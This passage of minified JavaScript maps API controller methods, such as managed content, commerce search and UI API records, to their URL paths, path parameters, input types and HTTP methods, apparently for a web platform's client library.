}",urlPathParamNames:["userId"],inputRepresentation:"file",method:"POST"},"MissionsController.purgeUserMissionsActivities":{urlPath:e+"/connect/communities/${communityId}/missions/activities/purge-job",urlPathParamNames:["communityId"],method:"POST"},"CommerceCartController.upsertInventoryReservation":{urlPath:e+"/commerce/webstores/${webstoreId}/carts/${activeCartOrId}/inventory-reservations",urlPathParamNames:["activeCartOrId","webstoreId"],inputRepresentation:"cartInventoryReservationInput",method:"PUT"},"CommerceSearchController.getSearchBoostBuryRules":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/boost-bury-rules",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceSearchController.createSearchBoostBuryRule":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/boost-bury-rules",urlPathParamNames:["webstoreId"],inputRepresentation:"boostBuryRuleInput",method:"POST"},"CommerceSearchController.deleteSearchBoostBuryRule":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/boost-bury-rules/${ruleId}",urlPathParamNames:["ruleId","webstoreId"],method:"DELETE"},"CommerceSearchController.getSearchBoostBuryRule":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/boost-bury-rules/${ruleId}",urlPathParamNames:["ruleId","webstoreId"],method:"GET"},"CommerceSearchController.getSearchIndexErrors":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/index/${indexId}/errors",urlPathParamNames:["indexId","webstoreId"],method:"GET"},"CommerceSearchController.getManagementSortRules":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/sort-rules",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceSearchController.putSortRules":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/sort-rules",urlPathParamNames:["webstoreId"],inputRepresentation:"sortRules",method:"PUT"},"CommerceSearchController.searchProducts":{urlPath:e+"/commerce/webstores/${webstoreId}/search/product-search",urlPathParamNames:["webstoreId"],inputRepresentation:"productSearchInput",method:"POST"},"CommerceSearchSettingsController.getCommerceSearchIndexes":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/indexes",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceSearchSettingsController.createCommerceSearchIndex":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/indexes",urlPathParamNames:["webstoreId"],method:"POST"},"CommerceSearchSettingsController.getCommerceSearchIndexLogs":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/index-logs",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceSearchSettingsController.getFacetableAttributeSettings":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/attribute-settings/facetable-fields",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceSearchSettingsController.replaceFacetableAttributeSettings":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/attribute-settings/facetable-fields",urlPathParamNames:["webstoreId"],inputRepresentation:"facetableAttributeSettings",method:"PUT"},"CommerceSearchSettingsController.getSearchableAttributes":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/attribute-settings/searchable-fields",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceSearchSettingsController.modifySearchableAttributes":{urlPath:e+"/commerce/management/webstores/${webstoreId}/search/attribute-settings/searchable-fields",urlPathParamNames:["webstoreId"],inputRepresentation:"searchableAttributeSettings",method:"PATCH"},"CommerceShippingController.getShippingProfilesForWebStore":{urlPath:e+"/commerce/webstores/${webstoreId}/shippingProfiles",urlPathParamNames:["webstoreId"],method:"GET"},"NavigationMenuController.getCommunityNavigationMenu":{urlPath:e+"/connect/communities/${communityId}/navigation-menu/navigation-menu-items",urlPathParamNames:["communityId"],method:"GET"},"MarketingIntegrationController.getForm":{urlPath:e+"/sites/${siteId}/marketing-integration/forms/${formId}",urlPathParamNames:["formId","siteId"],method:"GET"},"MarketingIntegrationController.saveForm":{urlPath:e+"/sites/${siteId}/marketing-integration/forms",urlPathParamNames:["siteId"],inputRepresentation:"formInput",method:"POST"},"MarketingIntegrationController.submitForm":{urlPath:e+"/sites/${siteId}/marketing-integration/forms/${formId}/data",urlPathParamNames:["formId","siteId"],inputRepresentation:"formSubmissionInput",method:"POST"},"SeoPropertiesController.getRecordSeoProperties":{urlPath:e+"/connect/communities/${communityId}/seo/properties/${recordId}",urlPathParamNames:["communityId","recordId"],method:"GET"},"FlowBuilderController.getRules":{urlPath:e+"/connect/interaction/builder/rules",urlPathParamNames:[],method:"GET"},"OrchestrationController.getOrchestrationInstanceCollection":{urlPath:e+"/connect/interaction/orchestration/instances",urlPathParamNames:[],method:"GET"},"FlowRuntimeConnectController.navigateFlow":{urlPath:e+"/connect/interaction/runtime/navigateFlow",urlPathParamNames:[],inputRepresentation:"request",method:"POST"},"FlowRuntimeConnectController.resumeFlow":{urlPath:e+"/connect/interaction/runtime/resumeFlow",urlPathParamNames:[],method:"POST"},"FlowRuntimeConnectController.startFlow":{urlPath:e+"/connect/interaction/runtime/startFlow",urlPathParamNames:[],method:"POST"},"DataCategoryController.getCategoryGroups":{urlPath:e+"/connect/data-category/category-group",urlPathParamNames:[],method:"GET"},"KnowledgeController.updateViewStat":{urlPath:e+"/connect/knowledge/article/view-stat",urlPathParamNames:[],method:"PATCH"},"NetworkDataCategoryController.getChildCategories":{urlPath:e+"/connect/communities/${communityId}/network-data-category/${networkDataCategoryId}/child-category",urlPathParamNames:["communityId","networkDataCategoryId"],method:"GET"},"NetworkDataCategoryController.getArticlesForCategory":{urlPath:e+"/connect/communities/${communityId}/network-data-category/${networkDataCategoryId}/knowledge-article",urlPathParamNames:["communityId","networkDataCategoryId"],method:"GET"},"NetworkDataCategoryController.updateNetworkDataCategory":{urlPath:e+"/connect/communities/${communityId}/network-data-category/${networkDataCategoryId}",urlPathParamNames:["communityId","networkDataCategoryId"],method:"PATCH"},"NetworkDataCategoryController.getNetworkDataCategories":{urlPath:e+"/connect/communities/${communityId}/data-category/network-data-category",urlPathParamNames:["communityId"],method:"GET"},"NetworkDataCategoryController.updateNetworkDataCategories":{urlPath:e+"/connect/communities/${communityId}/data-category/network-data-category",urlPathParamNames:["communityId"],inputRepresentation:"networkDataCategoryTree",method:"PUT"},"NetworkDataCategoryController.getParentNetworkDataCategoryPath":{urlPath:e+"/connect/communities/${communityId}/network-data-category/${networkDataCategoryId}/parent-path",urlPathParamNames:["communityId","networkDataCategoryId"],method:"GET"},"NetworkDataCategoryController.getServiceCatalogItems":{urlPath:e+"/connect/network-data-category/${networkDataCategoryId}/catalog-item",urlPathParamNames:["networkDataCategoryId"],method:"GET"},"NetworkDataCategoryController.getServiceCatalogItemsForCommunity":{urlPath:e+"/connect/communities/${communityId}/network-data-category/${networkDataCategoryId}/catalog-item",urlPathParamNames:["communityId","networkDataCategoryId"],method:"GET"},"ExperienceModelTypeSystemController.getBlockTypes":{urlPath:e+"/connect/experience-model/block-types",urlPathParamNames:[],method:"GET"},"ExperienceModelTypeSystemController.getBlockType":{urlPath:e+"/connect/experience-model/block-types/${fullyQualifiedName}",urlPathParamNames:["fullyQualifiedName"],method:"GET"},"ExperienceModelTypeSystemController.getContentTypes":{urlPath:e+"/connect/experience-model/content-types",urlPathParamNames:[],method:"GET"},"ExperienceModelTypeSystemController.getContentTypesByContextRecordId":{urlPath:e+"/connect/experience-model/content-types",urlPathParamNames:[],method:"GET"},"ExperienceModelTypeSystemController.getContentType":{urlPath:e+"/connect/experience-model/content-types/${fullyQualifiedName}",urlPathParamNames:["fullyQualifiedName"],method:"GET"},"ExperienceModelTypeSystemController.getPropertyTypes":{urlPath:e+"/connect/experience-model/property-types",urlPathParamNames:[],method:"GET"},"ExperienceModelTypeSystemController.getPropertyType":{urlPath:e+"/connect/experience-model/property-types/${fullyQualifiedName}",urlPathParamNames:["fullyQualifiedName"],method:"GET"},"ManagedContentController.getMCSFolderShares":{urlPath:e+"/connect/cms/folders/${folderId}/shares",urlPathParamNames:["folderId"],method:"GET"},"ManagedContentController.patchMCSFolderShares":{urlPath:e+"/connect/cms/folders/${folderId}/shares",urlPathParamNames:["folderId"],inputRepresentation:"mCSFolderShareCollectionUpdateInput",method:"PATCH"},"ManagedContentController.getMCSFolderShareTargets":{urlPath:e+"/connect/cms/folders/${folderId}/share-targets",urlPathParamNames:["folderId"],method:"GET"},"ManagedContentController.cancelOrchestrationInstance":{urlPath:e+"/connect/cms/contents/orchestration-instances/${mContentOrchInstanceId}",urlPathParamNames:["mContentOrchInstanceId"],method:"DELETE"},"ManagedContentController.cloneManagedContents":{urlPath:e+"/connect/cms/contents/clone",urlPathParamNames:[],inputRepresentation:"ManagedContentCloneInputParam",method:"POST"},"ManagedContentController.getCollectionItems":{urlPath:e+"/connect/cms/collections/${collectionKeyOrId}",urlPathParamNames:["collectionKeyOrId"],method:"GET"},"ManagedContentController.getManagedContentByTopicsAndContentKeys":{urlPath:e+"/connect/communities/${communityId}/managed-content/delivery",urlPathParamNames:["communityId"],method:"GET"},"ManagedContentController.getPublishedManagedContentListByContentKey":{urlPath:e+"/connect/communities/${communityId}/managed-content/delivery/contents",urlPathParamNames:["communityId"],method:"GET"},"ManagedContentController.getDeployments":{urlPath:e+"/cms/deployments",urlPathParamNames:[],method:"GET"},"ManagedContentController.createDeployment":{urlPath:e+"/cms/deployments",urlPathParamNames:[],inputRepresentation:"DeploymentInput",method:"POST"},"ManagedContentController.cloneManagedContentDocument":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/clone",urlPathParamNames:["contentKeyOrId"],inputRepresentation:"ManagedContentCloneInputParam",method:"POST"},"ManagedContentController.createManagedContent":{urlPath:e+"/connect/cms/contents",urlPathParamNames:[],inputRepresentation:"ManagedContentInputParam",method:"POST"},"ManagedContentController.createManagedContentWithMedia":{urlPath:e+"/connect/cms/contents",urlPathParamNames:[],inputRepresentation:"ManagedContentInputParam",method:"POST"},"ManagedContentController.getManagedContent":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}",urlPathParamNames:["contentKeyOrId"],method:"GET"},"ManagedContentController.getManagedContentForSite":{urlPath:e+"/connect/sites/${siteId}/cms/contents/${contentKeyOrId}",urlPathParamNames:["contentKeyOrId","siteId"],method:"GET"},"ManagedContentController.createManagedContentExportV2Job":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/contents/export",urlPathParamNames:["contentSpaceId"],inputRepresentation:"managedContentV2JobRequest",method:"POST"},"ManagedContentController.createManagedContentImportV2Job":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/contents/import",urlPathParamNames:["contentSpaceId"],inputRepresentation:"managedContentV2JobRequest",method:"POST"},"ManagedContentController.getCMSJobForSpace":{urlPath:e+"/cms/spaces/${contentSpaceId}/jobs/${jobId}",urlPathParamNames:["contentSpaceId","jobId"],method:"GET"},"ManagedContentController.getAllCMSJobsForSpace":{urlPath:e+"/cms/spaces/${contentSpaceId}/jobs",urlPathParamNames:["contentSpaceId"],method:"GET"},"ManagedContentController.createManagedContentTranslationVariants":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/translate",urlPathParamNames:["contentKeyOrId"],inputRepresentation:"languages",method:"POST"},"ManagedContentController.getManagedContentOrchestrationDefinitions":{urlPath:e+"/connect/cms/contents/orchestration-definitions",urlPathParamNames:[],method:"GET"},"ManagedContentController.getManagedContentOrchestrationInstances":{urlPath:e+"/connect/cms/contents/orchestration-instances",urlPathParamNames:[],method:"GET"},"ManagedContentController.createManagedContentOrchestrationInstance":{urlPath:e+"/connect/cms/contents/orchestration-instances",urlPathParamNames:[],inputRepresentation:"mContentOrchInstanceInput",method:"POST"},"ManagedContentController.getManagedContentPreviews":{urlPath:e+"/cms/spaces/${contentSpaceId}/preview-endpoints",urlPathParamNames:["contentSpaceId"],method:"GET"},"ManagedContentController.getManagedContentProviders":{urlPath:e+"/connect/cms/content/providers",urlPathParamNames:[],method:"GET"},"ManagedContentController.publishDiagnostic":{urlPath:e+"/connect/cms/contents/publish/diagnostic",urlPathParamNames:[],inputRepresentation:"publishDiagnosticInput",method:"POST"},"ManagedContentController.publish":{urlPath:e+"/connect/cms/contents/publish",urlPathParamNames:[],inputRepresentation:"publishInput",method:"POST"},"ManagedContentController.getManagedContentReferencedBy":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/referenced-by",urlPathParamNames:["contentKeyOrId"],method:"GET"},"ManagedContentController.getManagedContentVariantRendition":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/renditions/${renditionType}",urlPathParamNames:["contentKeyOrId","renditionType"],method:"GET"},"ManagedContentController.getManagedContentRunningOrchestrationHistoryEvents":{urlPath:e+"/connect/cms/contents/orchestration-history-events",urlPathParamNames:[],method:"GET"},"ManagedContentController.updateDeployment":{urlPath:e+"/connect/cms/schedules/${deploymentId}",urlPathParamNames:["deploymentId"],method:"PATCH"},"ManagedContentController.createSchedule":{urlPath:e+"/connect/cms/schedules",urlPathParamNames:[],inputRepresentation:"ScheduleInput",method:"POST"},"ManagedContentController.searchManagedContentForItems":{urlPath:e+"/connect/cms/items/search",urlPathParamNames:[],method:"GET"},"ManagedContentController.getManagedContentSingleItem":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/single-item-content/${contentTypeFQN}",urlPathParamNames:["contentSpaceId","contentTypeFQN"],method:"GET"},"ManagedContentController.getManagedContentSpaces":{urlPath:e+"/connect/cms/spaces",urlPathParamNames:[],method:"GET"},"ManagedContentController.postManagedContentSpaceFolder":{urlPath:e+"/connect/cms/folders",urlPathParamNames:[],inputRepresentation:"managedContentSpaceFolderInput",method:"POST"},"ManagedContentController.getManagedContentSpaceFolderItems":{urlPath:e+"/connect/cms/folders/${folderId}/items",urlPathParamNames:["folderId"],method:"GET"},"ManagedContentController.getManagedContentSpaceFolderItemsV1":{urlPath:e+"/cms/folders/${folderId}/items",urlPathParamNames:["folderId"],method:"GET"},"ManagedContentController.getManagedContentSpaceFolder":{urlPath:e+"/connect/cms/folders/${folderId}",urlPathParamNames:["folderId"],method:"GET"},"ManagedContentController.getManagedContentSpaceOrchestratorConfig":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/orchestrator-config",urlPathParamNames:["contentSpaceId"],method:"GET"},"ManagedContentController.putManagedContentSpaceOrchestratorConfig":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/orchestrator-config",urlPathParamNames:["contentSpaceId"],inputRepresentation:"mContentOrchConfigInput",method:"PUT"},"ManagedContentController.deleteManagedContentSpace":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}",urlPathParamNames:["contentSpaceId"],method:"DELETE"},"ManagedContentController.getManagedContentSpace":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}",urlPathParamNames:["contentSpaceId"],method:"GET"},"ManagedContentController.patchManagedContentSpace":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}",urlPathParamNames:["contentSpaceId"],inputRepresentation:"ManagedContentSpaceInput",method:"PATCH"},"ManagedContentController.getTaxonomyTerms":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/taxonomy-terms",urlPathParamNames:["contentKeyOrId"],method:"GET"},"ManagedContentController.updateTaxonomyTerms":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/taxonomy-terms",urlPathParamNames:["contentKeyOrId"],inputRepresentation:"taxonomyTerms",method:"PATCH"},"ManagedContentController.createTranslationJob":{urlPath:e+"/connect/managed-content/translation",urlPathParamNames:[],inputRepresentation:"translationRequest",method:"POST"},"ManagedContentController.createTranslationV2Job":{urlPath:e+"/connect/cms/content/spaces/${contentSpaceId}/translation",urlPathParamNames:["contentSpaceId"],inputRepresentation:"translationV2Request",method:"POST"},"ManagedContentController.getManagedContentTypesForMixin":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/content-types",urlPathParamNames:["contentSpaceId"],method:"GET"},"ManagedContentController.unpublish":{urlPath:e+"/connect/cms/contents/unpublish",urlPathParamNames:[],inputRepresentation:"unpublishInput",method:"POST"},"ManagedContentController.createManagedContentVariant":{urlPath:e+"/connect/cms/contents/variants",urlPathParamNames:[],inputRepresentation:"ManagedContentVariantInputParam",method:"POST"},"ManagedContentController.getVariantReferences":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/variants/references",urlPathParamNames:["contentKeyOrId"],method:"GET"},"ManagedContentController.deleteManagedContentVariant":{urlPath:e+"/connect/cms/contents/variants/${variantId}",urlPathParamNames:["variantId"],method:"DELETE"},"ManagedContentController.getManagedContentVariant":{urlPath:e+"/connect/cms/contents/variants/${variantId}",urlPathParamNames:["variantId"],method:"GET"},"ManagedContentController.replaceManagedContentVariant":{urlPath:e+"/connect/cms/contents/variants/${variantId}",urlPathParamNames:["variantId"],inputRepresentation:"ManagedContentVariantInputParam",method:"PUT"},"ManagedContentController.replaceManagedContentVariantWithMedia":{urlPath:e+"/connect/cms/contents/variants/${variantId}",urlPathParamNames:["variantId"],inputRepresentation:"ManagedContentVariantInputParam",method:"PUT"},"ManagedContentController.getManagedContentVariantVersions":{urlPath:e+"/connect/cms/contents/variants/${variantId}/versions",urlPathParamNames:["variantId"],method:"GET"},"ManagedContentController.getWebUrls":{urlPath:e+"/connect/cms/contents/${contentKeyOrId}/web-urls",urlPathParamNames:["contentKeyOrId"],method:"GET"},"ManagedContentController.updateManagedContentWebUrl":{urlPath:e+"/connect/cms/contents/web-urls/${managedContentWebUrlId}",urlPathParamNames:["managedContentWebUrlId"],inputRepresentation:"managedContentWebUrlInput",method:"PATCH"},"ManagedContentChannelController.getManagedContentChannels":{urlPath:e+"/connect/cms/channels",urlPathParamNames:[],method:"GET"},"ManagedContentChannelController.postManagedContentChannel":{urlPath:e+"/connect/cms/channels",urlPathParamNames:[],inputRepresentation:"ManagedContentChannelInput",method:"POST"},"ManagedContentChannelController.deleteManagedContentChannel":{urlPath:e+"/connect/cms/channels/${channelId}",urlPathParamNames:["channelId"],method:"DELETE"},"ManagedContentChannelController.getManagedContentChannel":{urlPath:e+"/connect/cms/channels/${channelId}",urlPathParamNames:["channelId"],method:"GET"},"ManagedContentChannelController.patchManagedContentChannel":{urlPath:e+"/connect/cms/channels/${channelId}",urlPathParamNames:["channelId"],inputRepresentation:"ManagedContentChannelInput",method:"PATCH"},"ManagedContentDeliveryController.getCollectionItemsForChannel":{urlPath:e+"/connect/cms/delivery/channels/${channelId}/collections/${collectionKeyOrId}",urlPathParamNames:["channelId","collectionKeyOrId"],method:"GET"},"ManagedContentDeliveryController.getCollectionItemsForSite":{urlPath:e+"/connect/sites/${siteId}/cms/delivery/collections/${collectionKeyOrId}",urlPathParamNames:["collectionKeyOrId","siteId"],method:"GET"},"ManagedContentDeliveryController.getCollectionMetadata":{urlPath:e+"/connect/cms/collections/${collectionKeyOrId}/metadata",urlPathParamNames:["collectionKeyOrId"],method:"GET"},"ManagedContentDeliveryController.getCollectionMetadataForChannel":{urlPath:e+"/connect/cms/delivery/channels/${channelId}/collections/${collectionKeyOrId}/metadata",urlPathParamNames:["channelId","collectionKeyOrId"],method:"GET"},"ManagedContentDeliveryController.getCollectionMetadataForSite":{urlPath:e+"/connect/sites/${siteId}/cms/delivery/collections/${collectionKeyOrId}/metadata",urlPathParamNames:["collectionKeyOrId","siteId"],method:"GET"},"ManagedContentSpaceController.getManagedContentSpaceChannels":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/channels",urlPathParamNames:["contentSpaceId"],method:"GET"},"ManagedContentSpaceController.patchManagedContentSpaceChannels":{urlPath:e+"/connect/cms/spaces/${contentSpaceId}/channels",urlPathParamNames:["contentSpaceId"],inputRepresentation:"spaceChannels",method:"PATCH"},"ManagedContentSpaceController.deleteDummySpace":{urlPath:e+"/connect/cms/spaces/dummy/",urlPathParamNames:[],method:"DELETE"},"ManagedContentTypeController.getContentTypeSchema":{urlPath:e+"/connect/cms/content-types/${contentTypeFQN}",urlPathParamNames:["contentTypeFQN"],method:"GET"},"SitesController.searchSite":{urlPath:e+"/connect/sites/${siteId}/search",urlPathParamNames:["siteId"],method:"GET"},"ActionsController.getFlexipageFormulaOverrides":{urlPath:e+"/ui-api/actions/formula-activation/${actionFeature}",urlPathParamNames:["actionFeature"],method:"GET"},"ActionsController.getGlobalActions":{urlPath:e+"/ui-api/actions/global",urlPathParamNames:[],method:"GET"},"ActionsController.getActionLayout":{urlPath:e+"/ui-api/actions/layout/${actionApiName}",urlPathParamNames:["actionApiName"],method:"GET"},"ActionsController.getListViewActions":{urlPath:e+"/ui-api/actions/list-view/${listViewIds}",urlPathParamNames:["listViewIds"],method:"GET"},"ActionsController.getLookupActions":{urlPath:e+"/ui-api/actions/lookup/${objectApiNames}",urlPathParamNames:["objectApiNames"],method:"GET"},"ActionsController.getMRUListActions":{urlPath:e+"/ui-api/actions/mru-list/${objectApiNames}",urlPathParamNames:["objectApiNames"],method:"GET"},"ActionsController.getObjectCreateActions":{urlPath:e+"/ui-api/actions/object/${objectApiName}/record-create",urlPathParamNames:["objectApiName"],method:"GET"},"ActionsController.getActionOverrides":{urlPath:e+"/ui-api/actions/overrides/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"ActionsController.performUpdateRecordQuickAction":{urlPath:e+"/ui-api/actions/perform-quick-action/${actionApiName}",urlPathParamNames:["actionApiName"],inputRepresentation:"performQuickActionInput",method:"PATCH"},"ActionsController.performQuickAction":{urlPath:e+"/ui-api/actions/perform-quick-action/${actionApiName}",urlPathParamNames:["actionApiName"],inputRepresentation:"performQuickActionInput",method:"POST"},"ActionsController.getQuickActionDefaults":{urlPath:e+"/ui-api/actions/record-defaults/${actionApiName}",urlPathParamNames:["actionApiName"],method:"GET"},"ActionsController.getQuickActionInfo":{urlPath:e+"/ui-api/actions/quick-action-info/${actionApiName}",urlPathParamNames:["actionApiName"],method:"GET"},"ActionsController.getRecordEditActions":{urlPath:e+"/ui-api/actions/record/${recordIds}/record-edit",urlPathParamNames:["recordIds"],method:"GET"},"ActionsController.getRecordActions":{urlPath:e+"/ui-api/actions/record/${recordIds}",urlPathParamNames:["recordIds"],method:"GET"},"ActionsController.getRelatedListsActions":{urlPath:e+"/ui-api/actions/record/${recordIds}/related-list/batch/${relatedListIds}",urlPathParamNames:["recordIds","relatedListIds"],method:"GET"},"ActionsController.postRelatedListsActions":{urlPath:e+"/ui-api/actions/record/${recordIds}/related-list/batch",urlPathParamNames:["recordIds"],inputRepresentation:"listRecordActionsQuery",method:"POST"},"ActionsController.getRelatedListRecordActions":{urlPath:e+"/ui-api/actions/record/${recordIds}/related-list-record/${relatedListRecordIds}",urlPathParamNames:["recordIds","relatedListRecordIds"],method:"GET"},"ActionsController.getRelatedListActions":{urlPath:e+"/ui-api/actions/record/${recordIds}/related-list/${relatedListId}",urlPathParamNames:["recordIds","relatedListId"],method:"GET"},"ActionsController.postRelatedListActions":{urlPath:e+"/ui-api/actions/record/${recordIds}/related-list/${relatedListId}",urlPathParamNames:["recordIds","relatedListId"],inputRepresentation:"listRecordActionsQuery",method:"POST"},"AppsController.getAppByID":{urlPath:e+"/ui-api/apps/${appId}",urlPathParamNames:["appId"],method:"GET"},"AppsController.getAccessibleApps":{urlPath:e+"/ui-api/apps",urlPathParamNames:[],method:"GET"},"AppsController.getNavItems":{urlPath:e+"/ui-api/nav-items",urlPathParamNames:[],method:"GET"},"ListUiController.getListsByObjectName":{urlPath:e+"/ui-api/list-ui/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"ListUiController.getListInfosById":{urlPath:e+"/ui-api/list-info/batch",urlPathParamNames:[],method:"GET"},"ListUiController.getListInfosByName":{urlPath:e+"/ui-api/list-info/batch",urlPathParamNames:[],method:"GET"},"ListUiController.getListInfosByObjectName":{urlPath:e+"/ui-api/list-info/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"ListUiController.createListInfo":{urlPath:e+"/ui-api/list-info/${objectApiName}",urlPathParamNames:["objectApiName"],inputRepresentation:"listInfoInput",method:"POST"},"ListUiController.deleteListInfo":{urlPath:e+"/ui-api/list-info/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],method:"DELETE"},"ListUiController.getListInfoById":{urlPath:e+"/ui-api/list-info/${listViewId}",urlPathParamNames:["listViewId"],method:"GET"},"ListUiController.getListInfoByName":{urlPath:e+"/ui-api/list-info/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],method:"GET"},"ListUiController.updateListInfoByApiName":{urlPath:e+"/ui-api/list-info/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],inputRepresentation:"listInfoInput",method:"PATCH"},"ListUiController.getListObjectInfo":{urlPath:e+"/ui-api/list-object-info/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"ListUiController.getListPreferences":{urlPath:e+"/ui-api/list-preferences/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],method:"GET"},"ListUiController.updateListPreferences":{urlPath:e+"/ui-api/list-preferences/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],inputRepresentation:"listPreferencesInput",method:"PATCH"},"ListUiController.getListRecordsById":{urlPath:e+"/ui-api/list-records/${listViewId}",urlPathParamNames:["listViewId"],method:"GET"},"ListUiController.getListRecordsByName":{urlPath:e+"/ui-api/list-records/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],method:"GET"},"ListUiController.postListRecordsByName":{urlPath:e+"/ui-api/list-records/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],inputRepresentation:"listRecordsQuery",method:"POST"},"ListUiController.getListUiById":{urlPath:e+"/ui-api/list-ui/${listViewId}",urlPathParamNames:["listViewId"],method:"GET"},"ListUiController.getListUiByName":{urlPath:e+"/ui-api/list-ui/${objectApiName}/${listViewApiName}",urlPathParamNames:["listViewApiName","objectApiName"],method:"GET"},"MruListUiController.getMruListInfo":{urlPath:e+"/ui-api/mru-list-info/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"MruListUiController.getMruListRecords":{urlPath:e+"/ui-api/mru-list-records/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"MruListUiController.getMruListUi":{urlPath:e+"/ui-api/mru-list-ui/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getAggregateUi":{urlPath:e+"/ui-api/aggregate-ui",urlPathParamNames:[],method:"GET"},"RecordUiController.executeAggregateUi":{urlPath:e+"/ui-api/aggregate-ui",urlPathParamNames:[],inputRepresentation:"input",method:"POST"},"RecordUiController.getRecordsWithFields":{urlPath:e+"/ui-api/records/batch/${recordIds}",urlPathParamNames:["recordIds"],method:"GET"},"RecordUiController.getRecordsWithLayouts":{urlPath:e+"/ui-api/records/batch/${recordIds}",urlPathParamNames:["recordIds"],method:"GET"},"RecordUiController.executeBatchRecordOperations":{urlPath:e+"/ui-api/records/batch",urlPathParamNames:[],inputRepresentation:"recordInput",method:"POST"},"RecordUiController.getDedupeConfig":{urlPath:e+"/ui-api/duplicates/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getDuplicateConfig":{urlPath:e+"/ui-api/duplicates/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getFormByName":{urlPath:e+"/ui-api/forms/${apiName}",urlPathParamNames:["apiName"],method:"GET"},"RecordUiController.executeBatchGraphQL":{urlPath:e+"/graphql/batch",urlPathParamNames:[],inputRepresentation:"batchQueryInput",method:"POST"},"RecordUiController.executeGraphQL":{urlPath:e+"/graphql",urlPathParamNames:[],inputRepresentation:"queryInput",method:"POST"},"RecordUiController.getLayout":{urlPath:e+"/ui-api/layout/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getLayoutUserState":{urlPath:e+"/ui-api/layout/${objectApiName}/user-state",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.updateLayoutUserState":{urlPath:e+"/ui-api/layout/${objectApiName}/user-state",urlPathParamNames:["objectApiName"],inputRepresentation:"userState",method:"PATCH"},"RecordUiController.getObjectInfos":{urlPath:e+"/ui-api/object-info/batch/${objectApiNames}",urlPathParamNames:["objectApiNames"],method:"GET"},"RecordUiController.getObjectInfo":{urlPath:e+"/ui-api/object-info/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getPathLayout":{urlPath:e+"/ui-api/path/layout/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getPicklistValuesByRecordType":{urlPath:e+"/ui-api/object-info/${objectApiName}/picklist-values/${recordTypeId}",urlPathParamNames:["objectApiName","recordTypeId"],method:"GET"},"RecordUiController.getPicklistValues":{urlPath:e+"/ui-api/object-info/${objectApiName}/picklist-values/${recordTypeId}/${fieldApiName}",urlPathParamNames:["fieldApiName","objectApiName","recordTypeId"],method:"GET"},"RecordUiController.findDuplicates":{urlPath:e+"/ui-api/predupe",urlPathParamNames:[],inputRepresentation:"recordInput",method:"POST"},"RecordUiController.postRecordAvatarAssociation":{urlPath:e+"/ui-api/record-avatars/${recordId}/association",urlPathParamNames:["recordId"],inputRepresentation:"input",method:"POST"},"RecordUiController.getRecordAvatars":{urlPath:e+"/ui-api/record-avatars/batch/${recordIds}",urlPathParamNames:["recordIds"],method:"GET"},"RecordUiController.getRecordCloneDefaults":{urlPath:e+"/ui-api/record-defaults/clone/${recordId}",urlPathParamNames:["recordId"],method:"GET"},"RecordUiController.getRecordCreateDefaults":{urlPath:e+"/ui-api/record-defaults/create/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.createRecord":{urlPath:e+"/ui-api/records",urlPathParamNames:[],inputRepresentation:"recordInput",method:"POST"},"RecordUiController.deleteRecord":{urlPath:e+"/ui-api/records/${recordId}",urlPathParamNames:["recordId"],method:"DELETE"},"RecordUiController.getRecordWithFields":{urlPath:e+"/ui-api/records/${recordId}",urlPathP